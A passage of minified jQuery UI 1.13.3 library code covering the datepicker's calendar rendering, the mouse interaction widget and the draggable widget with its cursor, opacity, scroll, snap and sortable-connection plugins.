Date(M,O-F,1)),this._getFormatConfig(e)):T,i=this._canAdjustMonth(e,-1,M,O)?Y("<a>").attr({class:"ui-datepicker-prev ui-corner-all","data-handler":"prev","data-event":"click",title:T}).append(Y("<span>").addClass("ui-icon ui-icon-circle-triangle-"+($?"e":"w")).text(T))[0].outerHTML:x?"":Y("<a>").attr({class:"ui-datepicker-prev ui-corner-all ui-state-disabled",title:T}).append(Y("<span>").addClass("ui-icon ui-icon-circle-triangle-"+($?"e":"w")).text(T))[0].outerHTML,T=this._get(e,"nextText"),T=S?this.formatDate(T,this._daylightSavingAdjust(new Date(M,O+F,1)),this._getFormatConfig(e)):T,n=this._canAdjustMonth(e,1,M,O)?Y("<a>").attr({class:"ui-datepicker-next ui-corner-all","data-handler":"next","data-event":"click",title:T}).append(Y("<span>").addClass("ui-icon ui-icon-circle-triangle-"+($?"w":"e")).text(T))[0].outerHTML:x?"":Y("<a>").attr({class:"ui-datepicker-next ui-corner-all ui-state-disabled",title:T}).append(Y("<span>").attr("class","ui-icon ui-icon-circle-triangle-"+($?"w":"e")).text(T))[0].outerHTML,F=this._get(e,"currentText"),x=this._get(e,"gotoCurrent")&&e.currentDay?I:U,F=S?this.formatDate(F,x,this._getFormatConfig(e)):F,T="",e.inline||(T=Y("<button>").attr({type:"button",class:"ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all","data-handler":"hide","data-event":"click"}).text(this._get(e,"closeText"))[0].outerHTML),S="",k&&(S=Y("<div class='ui-datepicker-buttonpane ui-widget-content'>").append($?T:"").append(this._isInRange(e,x)?Y("<button>").attr({type:"button",class:"ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all","data-handler":"today","data-event":"click"}).text(F):"").append($?"":T)[0].outerHTML),s=parseInt(this._get(e,"firstDay"),10),s=isNaN(s)?0:s,o=this._get(e,"showWeek"),j=this._get(e,"dayNames"),N=this._get(e,"dayNamesMin"),L=this._get(e,"monthNames"),B=this._get(e,"monthNamesShort"),a=this._get(e,"beforeShowDay"),r=this._get(e,"showOtherMonths"),H=this._get(e,"selectOtherMonths"),l=this._getDefaultDate(e),c="",d=0;d<E[0];d++){for(h="",this.maxRows=4,p=0;p<E[1];p++){if(f=this._daylightSavingAdjust(new Date(M,O,e.selectedDay)),m=" ui-corner-all",g="",V){if(g+="<div class='ui-datepicker-group",1<E[1])switch(p){case 0:g+=" ui-datepicker-group-first",m=" ui-corner-"+($?"right":"left");break;case E[1]-1:g+=" ui-datepicker-group-last",m=" ui-corner-"+($?"left":"right");break;default:g+=" ui-datepicker-group-middle",m=""}g+="'>"}for(g+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+m+"'>"+(/all|left/.test(m)&&0===d?$?n:i:"")+(/all|right/.test(m)&&0===d?$?i:n:"")+this._generateMonthYearHeader(e,O,M,A,P,0<d||0<p,L,B)+"</div><table class='ui-datepicker-calendar'><thead><tr>",v=o?"<th class='ui-datepicker-week-col'>"+this._get(e,"weekHeader")+"</th>":"",u=0;u<7;u++)v+="<th scope='col'"+(5<=(u+s+6)%7?" class='ui-datepicker-week-end'":"")+"><span title='"+j[z=(u+s)%7]+"'>"+N[z]+"</span></th>";for(g+=v+"</tr></thead><tbody>",y=this._getDaysInMonth(M,O),M===e.selectedYear&&O===e.selectedMonth&&(e.selectedDay=Math.min(e.selectedDay,y)),b=(this._getFirstDayOfMonth(M,O)-s+7)%7,y=Math.ceil((b+y)/7),W=V&&this.maxRows>y?this.maxRows:y,this.maxRows=W,D=this._daylightSavingAdjust(new Date(M,O,1-b)),R=0;R<W;R++){for(g+="<tr>",q=o?"<td class='ui-datepicker-week-col'>"+this._get(e,"calculateWeek")(D)+"</td>":"",u=0;u<7;u++)_=a?a.apply(e.input?e.input[0]:null,[D]):[!0,""],w=(C=D.getMonth()!==O)&&!H||!_[0]||A&&D<A||P&&P<D,q+="<td class='"+(5<=(u+s+6)%7?" ui-datepicker-week-end":"")+(C?" ui-datepicker-other-month":"")+(D.getTime()===f.getTime()&&O===e.selectedMonth&&e._keyEvent||l.getTime()===D.getTime()&&l.getTime()===f.getTime()?" "+this._dayOverClass:"")+(w?" "+this._unselectableClass+" ui-state-disabled":"")+(C&&!r?"":" "+_[1]+(D.getTime()===I.getTime()?" "+this._currentClass:"")+(D.getTime()===U.getTime()?" ui-datepicker-today":""))+"'"+(C&&!r||!_[2]?"":" title='"+_[2].replace(/'/g,"&#39;")+"'")+(w?"":" data-handler='selectDay' data-event='click' data-month='"+D.getMonth()+"' data-year='"+D.getFullYear()+"'")+">"+(C&&!r?"&#xa0;":w?"<span class='ui-state-default'>"+D.getDate()+"</span>":"<a class='ui-state-default"+(D.getTime()===U.getTime()?" ui-state-highlight":"")+(D.getTime()===I.getTime()?" ui-state-active":"")+(C?" ui-priority-secondary":"")+"' href='#' aria-current='"+(D.getTime()===I.getTime()?"true":"false")+"' data-date='"+D.getDate()+"'>"+D.getDate()+"</a>")+"</td>",D.setDate(D.getDate()+1),D=this._daylightSavingAdjust(D);g+=q+"</tr>"}11<++O&&(O=0,M++),h+=g+="</tbody></table>"+(V?"</div>"+(0<E[0]&&p===E[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}c+=h}return c+=S,e._keyEvent=!1,c},_generateMonthYearHeader:function(e,t,i,n,s,o,a,r){var l,c,u,d,h,p,f=this._get(e,"changeMonth"),m=this._get(e,"changeYear"),g=this._get(e,"showMonthAfterYear"),v=this._get(e,"selectMonthLabel"),b=this._get(e,"selectYearLabel"),y="<div class='ui-datepicker-title'>",D="";if(o||!f)D+="<span class='ui-datepicker-month'>"+a[t]+"</span>";else{for(l=n&&n.getFullYear()===i,c=s&&s.getFullYear()===i,D+="<select class='ui-datepicker-month' aria-label='"+v+"' data-handler='selectMonth' data-event='change'>",u=0;u<12;u++)(!l||u>=n.getMonth())&&(!c||u<=s.getMonth())&&(D+="<option value='"+u+"'"+(u===t?" selected='selected'":"")+">"+r[u]+"</option>");D+="</select>"}if(g||(y+=D+(!o&&f&&m?"":"&#xa0;")),!e.yearshtml)if(e.yearshtml="",o||!m)y+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(a=this._get(e,"yearRange").split(":"),d=(new Date).getFullYear(),h=(v=function(e){e=e.match(/c[+\-].*/)?i+parseInt(e.substring(1),10):e.match(/[+\-].*/)?d+parseInt(e,10):parseInt(e,10);return isNaN(e)?d:e})(a[0]),p=Math.max(h,v(a[1]||"")),h=n?Math.max(h,n.getFullYear()):h,p=s?Math.min(p,s.getFullYear()):p,e.yearshtml+="<select class='ui-datepicker-year' aria-label='"+b+"' data-handler='selectYear' data-event='change'>";h<=p;h++)e.yearshtml+="<option value='"+h+"'"+(h===i?" selected='selected'":"")+">"+h+"</option>";e.yearshtml+="</select>",y+=e.yearshtml,e.yearshtml=null}return y+=this._get(e,"yearSuffix"),g&&(y+=(!o&&f&&m?"":"&#xa0;")+D),y+="</div>"},_adjustInstDate:function(e,t,i){var n=e.selectedYear+("Y"===i?t:0),s=e.selectedMonth+("M"===i?t:0),t=Math.min(e.selectedDay,this._getDaysInMonth(n,s))+("D"===i?t:0),n=this._restrictMinMax(e,this._daylightSavingAdjust(new Date(n,s,t)));e.selectedDay=n.getDate(),e.drawMonth=e.selectedMonth=n.getMonth(),e.drawYear=e.selectedYear=n.getFullYear(),"M"!==i&&"Y"!==i||this._notifyChange(e)},_restrictMinMax:function(e,t){var i=this._getMinMaxDate(e,"min"),e=this._getMinMaxDate(e,"max"),i=i&&t<i?i:t;return e&&e<i?e:i},_notifyChange:function(e){var t=this._get(e,"onChangeMonthYear");t&&t.apply(e.input?e.input[0]:null,[e.selectedYear,e.selectedMonth+1,e])},_getNumberOfMonths:function(e){e=this._get(e,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(e,t){return this._determineDate(e,this._get(e,t+"Date"),null)},_getDaysInMonth:function(e,t){return 32-this._daylightSavingAdjust(new Date(e,t,32)).getDate()},_getFirstDayOfMonth:function(e,t){return new Date(e,t,1).getDay()},_canAdjustMonth:function(e,t,i,n){var s=this._getNumberOfMonths(e),i=this._daylightSavingAdjust(new Date(i,n+(t<0?t:s[0]*s[1]),1));return t<0&&i.setDate(this._getDaysInMonth(i.getFullYear(),i.getMonth())),this._isInRange(e,i)},_isInRange:function(e,t){var i,n=this._getMinMaxDate(e,"min"),s=this._getMinMaxDate(e,"max"),o=null,a=null,e=this._get(e,"yearRange");return e&&(e=e.split(":"),i=(new Date).getFullYear(),o=parseInt(e[0],10),a=parseInt(e[1],10),e[0].match(/[+\-].*/)&&(o+=i),e[1].match(/[+\-].*/))&&(a+=i),(!n||t.getTime()>=n.getTime())&&(!s||t.getTime()<=s.getTime())&&(!o||t.getFullYear()>=o)&&(!a||t.getFullYear()<=a)},_getFormatConfig:function(e){var t=this._get(e,"shortYearCutoff");return{shortYearCutoff:"string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),dayNamesShort:this._get(e,"dayNamesShort"),dayNames:this._get(e,"dayNames"),monthNamesShort:this._get(e,"monthNamesShort"),monthNames:this._get(e,"monthNames")}},_formatDate:function(e,t,i,n){t||(e.currentDay=e.selectedDay,e.currentMonth=e.selectedMonth,e.currentYear=e.selectedYear);n=t?"object"===(void 0===t?"undefined":de(t))?t:this._daylightSavingAdjust(new Date(n,i,t)):this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return this.formatDate(this._get(e,"dateFormat"),n,this._getFormatConfig(e))}}),Y.fn.datepicker=function(e){if(!this.length)return this;Y.datepicker.initialized||(Y(document).on("mousedown",Y.datepicker._checkExternalClick),Y.datepicker.initialized=!0),0===Y("#"+Y.datepicker._mainDivId).length&&Y("body").append(Y.datepicker.dpDiv);var t=Array.prototype.slice.call(arguments,1);return"string"==typeof e&&("isDisabled"===e||"getDate"===e||"widget"===e)||"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?Y.datepicker["_"+e+"Datepicker"].apply(Y.datepicker,[this[0]].concat(t)):this.each(function(){"string"==typeof e?Y.datepicker["_"+e+"Datepicker"].apply(Y.datepicker,[this].concat(t)):Y.datepicker._attachDatepicker(this,e)})},Y.datepicker=new re,Y.datepicker.initialized=!1,Y.datepicker.uuid=(new Date).getTime(),Y.datepicker.version="1.13.3";Y.datepicker,Y.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var A=!1;Y(document).on("mouseup",function(){A=!1}),Y.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===Y.data(e.target,t.widgetName+".preventClickEvent"))return Y.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,n;if(!A)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,n=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&Y(e.target).closest(this.options.cancel).length,i&&!n&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===Y.data(e.target,this.widgetName+".preventClickEvent")&&Y.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),A=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(Y.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&Y.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,A=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),Y.ui.plugin={add:function(e,t,i){var n,s=Y.ui[e].prototype;for(n in i)s.plugins[n]=s.plugins[n]||[],s.plugins[n].push([t,i[n]])},call:function(e,t,i,n){var s,o=e.plugins[t];if(o&&(n||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(s=0;s<o.length;s++)e.options[o[s][0]]&&o[s][1].apply(e.element,i)}},Y.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&Y(e).trigger("blur")},Y.widget("ui.draggable",Y.ui.mouse,{version:"1.13.3",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(e,t){this._super(e,t),"handle"===e&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){(this.helper||this.element).is(".ui-draggable-dragging")?this.destroyOnClear=!0:(this._removeHandleClassName(),this._mouseDestroy())},_mouseCapture:function(e){var t=this.options;return!(this.helper||t.disabled||0<Y(e.target).closest(".ui-resizable-handle").length||(this.handle=this._getHandle(e),!this.handle)||(this._blurActiveElement(e),this._blockFrames(!0===t.iframeFix?"iframe":t.iframeFix),0))},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=Y(this);return Y("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var t=Y.ui.safeActiveElement(this.document[0]);Y(e.target).closest(t).length||Y.ui.safeBlur(t)},_mouseStart:function(e){var t=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),Y.ui.ddmanager&&(Y.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=0<this.helper.parents().filter(function(){return"fixed"===Y(this).css("position")}).length,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,t.cursorAt&&this._adjustOffsetFromHelper(t.cursorAt),this._setContainment(),!1===this._trigger("start",e)?(this._clear(),!1):(this._cacheHelperProportions(),Y.ui.ddmanager&&!t.dropBehaviour&&Y.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),Y.ui.ddmanager&&Y.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(e){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:e.pageX-this.offset.left,top:e.pageY-this.offset.top}},_mouseDrag:function(e,t){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!t){t=this._uiHash();if(!1===this._trigger("drag",e,t))return this._mouseUp(new Y.Event("mouseup",e)),!1;this.position=t.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",Y.ui.ddmanager&&Y.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var t=this,i=!1;return Y.ui.ddmanager&&!this.options.dropBehaviour&&(i=Y.ui.ddmanager.drop(this,e)),this.dropped&&(i=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!i||"valid"===this.options.revert&&i||!0===this.options.revert||"function"==typeof this.options.revert&&this.options.revert.call(this.element,i)?Y(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==t._trigger("stop",e)&&t._clear()}):!1!==this._trigger("stop",e)&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),Y.ui.ddmanager&&Y.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),Y.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new Y.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return!this.options.handle||!!Y(e.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var t=this.options,i="function"==typeof t.helper,e=i?Y(t.helper.apply(this.element[0],[e])):"clone"===t.helper?this.element.clone().removeAttr("id"):this.element;return e.parents("body").length||e.appendTo("parent"===t.appendTo?this.element[0].parentNode:t.appendTo),i&&e[0]===this.element[0]&&this._setPositionRelative(),e[0]===this.element[0]||/(fixed|absolute)/.test(e.css("position"))||e.css("position","absolute"),e},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),"left"in(e=Array.isArray(e)?{left:+e[0],top:+e[1]||0}:e)&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(e){return/(html|body)/i.test(e.tagName)||e===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),t=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==t&&Y.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),{top:(e=this._isRootNode(this.offsetParent[0])?{top:0,left:0}:e).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var e,t;return"relative"!==this.cssPosition?{top:0,left:0}:(e=this.element.position(),t=this._isRootNode(this.scrollParent[0]),{top:e.top-(parseInt(this.helper.css("top"),10)||0)+(t?0:this.scrollParent.scrollTop()),left:e.left-(parseInt(this.helper.css("left"),10)||0)+(t?0:this.scrollParent.scrollLeft())})},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,t=this.options,i=this.document[0];this.relativeContainer=null,t.containment?"window"===t.containment?this.containment=[Y(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,Y(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,Y(window).scrollLeft()+Y(window).width()-this.helperProportions.width-this.margins.left,Y(window).scrollTop()+(Y(window).height()||i.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:"document"===t.containment?this.containment=[0,0,Y(i).width()-this.helperProportions.width-this.margins.left,(Y(i).height()||i.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:t.containment.constructor===Array?this.containment=t.containment:("parent"===t.containment&&(t.containment=this.helper[0].parentNode),(t=(i=Y(t.containment))[0])&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i)):this.containment=null},_convertPositionTo:function(e,t){t=t||this.position;var e="absolute"===e?1:-1,i=this._isRootNode(this.scrollParent[0]);return{top:t.top+this.offset.relative.top*e+this.offset.parent.top*e-("fixed"===this.cssPosition?-this.offset.scroll.top:i?0:this.offset.scroll.top)*e,left:t.left+this.offset.relative.left*e+this.offset.parent.left*e-("fixed"===this.cssPosition?-this.offset.scroll.left:i?0:this.offset.scroll.left)*e}},_generatePosition:function(e,t){var i,n=this.options,s=this._isRootNode(this.scrollParent[0]),o=e.pageX,a=e.pageY;return s&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),{top:(a=t&&(this.containment&&(i=this.relativeContainer?(t=this.relativeContainer.offset(),[this.containment[0]+t.left,this.containment[1]+t.top,this.containment[2]+t.left,this.containment[3]+t.top]):this.containment,e.pageX-this.offset.click.left<i[0]&&(o=i[0]+this.offset.click.left),e.pageY-this.offset.click.top<i[1]&&(a=i[1]+this.offset.click.top),e.pageX-this.offset.click.left>i[2]&&(o=i[2]+this.offset.click.left),e.pageY-this.offset.click.top>i[3])&&(a=i[3]+this.offset.click.top),n.grid&&(t=n.grid[1]?this.originalPageY+Math.round((a-this.originalPageY)/n.grid[1])*n.grid[1]:this.originalPageY,a=!i||t-this.offset.click.top>=i[1]||t-this.offset.click.top>i[3]?t:t-this.offset.click.top>=i[1]?t-n.grid[1]:t+n.grid[1],e=n.grid[0]?this.originalPageX+Math.round((o-this.originalPageX)/n.grid[0])*n.grid[0]:this.originalPageX,o=!i||e-this.offset.click.left>=i[0]||e-this.offset.click.left>i[2]?e:e-this.offset.click.left>=i[0]?e-n.grid[0]:e+n.grid[0]),"y"===n.axis&&(o=this.originalPageX),"x"===n.axis)?this.originalPageY:a)-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,t,i){return i=i||this._uiHash(),Y.ui.plugin.call(this,e,[t,i,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),i.offset=this.positionAbs),Y.Widget.prototype._trigger.call(this,e,t,i)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),Y.ui.plugin.add("draggable","connectToSortable",{start:function(t,e,i){var n=Y.extend({},e,{item:i.element});i.sortables=[],Y(i.options.connectToSortable).each(function(){var e=Y(this).sortable("instance");e&&!e.options.disabled&&(i.sortables.push(e),e.refreshPositions(),e._trigger("activate",t,n))})},stop:function(t,e,i){var n=Y.extend({},e,{item:i.element});i.cancelHelperRemoval=!1,Y.each(i.sortables,function(){var e=this;e.isOver?(e.isOver=0,i.cancelHelperRemoval=!0,e.cancelHelperRemoval=!1,e._storedCSS={position:e.placeholder.css("position"),top:e.placeholder.css("top"),left:e.placeholder.css("left")},e._mouseStop(t),e.options.helper=e.options._helper):(e.cancelHelperRemoval=!0,e._trigger("deactivate",t,n))})},drag:function(i,n,s){Y.each(s.sortables,function(){var e=!1,t=this;t.positionAbs=s.positionAbs,t.helperProportions=s.helperProportions,t.offset.click=s.offset.click,t._intersectsWith(t.containerCache)&&(e=!0,Y.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,e=this!==t&&this._intersectsWith(this.containerCache)&&Y.contains(t.element[0],this.element[0])?!1:e})),e?(t.isOver||(t.isOver=1,s._parent=n.helper.parent(),t.currentItem=n.helper.appendTo(t.element).data("ui-sortable-item",!0),t.options._helper=t.options.helper,t.options.helper=function(){return n.helper[0]},i.target=t.currentItem[0],t._mouseCapture(i,!0),t._mouseStart(i,!0,!0),t.offset.click.top=s.offset.click.top,t.offset.click.left=s.offset.click.left,t.offset.parent.left-=s.offset.parent.left-t.offset.parent.left,t.offset.parent.top-=s.offset.parent.top-t.offset.parent.top,s._trigger("toSortable",i),s.dropped=t.element,Y.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,t.fromOutside=s),t.currentItem&&(t._mouseDrag(i),n.position=t.position)):t.isOver&&(t.isOver=0,t.cancelHelperRemoval=!0,t.options._revert=t.options.revert,t.options.revert=!1,t._trigger("out",i,t._uiHash(t)),t._mouseStop(i,!0),t.options.revert=t.options._revert,t.options.helper=t.options._helper,t.placeholder&&t.placeholder.remove(),n.helper.appendTo(s._parent),s._refreshOffsets(i),n.position=s._generatePosition(i,!0),s._trigger("fromSortable",i),s.dropped=!1,Y.each(s.sortables,function(){this.refreshPositions()}))})}}),Y.ui.plugin.add("draggable","cursor",{start:function(e,t,i){var n=Y("body"),i=i.options;n.css("cursor")&&(i._cursor=n.css("cursor")),n.css("cursor",i.cursor)},stop:function(e,t,i){i=i.options;i._cursor&&Y("body").css("cursor",i._cursor)}}),Y.ui.plugin.add("draggable","opacity",{start:function(e,t,i){t=Y(t.helper),i=i.options;t.css("opacity")&&(i._opacity=t.css("opacity")),t.css("opacity",i.opacity)},stop:function(e,t,i){i=i.options;i._opacity&&Y(t.helper).css("opacity",i._opacity)}}),Y.ui.plugin.add("draggable","scroll",{start:function(e,t,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,t,i){var n=i.options,s=!1,o=i.scrollParentNotHidden[0],a=i.document[0];o!==a&&"HTML"!==o.tagName?(n.axis&&"x"===n.axis||(i.overflowOffset.top+o.offsetHeight-e.pageY<n.scrollSensitivity?o.scrollTop=s=o.scrollTop+n.scrollSpeed:e.pageY-i.overflowOffset.top<n.scrollSensitivity&&(o.scrollTop=s=o.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(i.overflowOffset.left+o.offsetWidth-e.pageX<n.scrollSensitivity?o.scrollLeft=s=o.scrollLeft+n.scrollSpeed:e.pageX-i.overflowOffset.left<n.scrollSensitivity&&(o.scrollLeft=s=o.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-Y(a).scrollTop()<n.scrollSensitivity?s=Y(a).scrollTop(Y(a).scrollTop()-n.scrollSpeed):Y(window).height()-(e.pageY-Y(a).scrollTop())<n.scrollSensitivity&&(s=Y(a).scrollTop(Y(a).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-Y(a).scrollLeft()<n.scrollSensitivity?s=Y(a).scrollLeft(Y(a).scrollLeft()-n.scrollSpeed):Y(window).width()-(e.pageX-Y(a).scrollLeft())<n.scrollSensitivity&&(s=Y(a).scrollLeft(Y(a).scrollLeft()+n.scrollSpeed)))),!1!==s&&Y.ui.ddmanager&&!n.dropBehaviour&&Y.ui.ddmanager.prepareOffsets(i,e)}}),Y.ui.plugin.add("draggable","snap",{start:function(e,t,i){var n=i.options;i.snapElements=[],Y(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=Y(this),t=e.offset();this!==i.element[0]&&i.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:t.top,left:t.left})})},drag:function(e,t,i){for(var 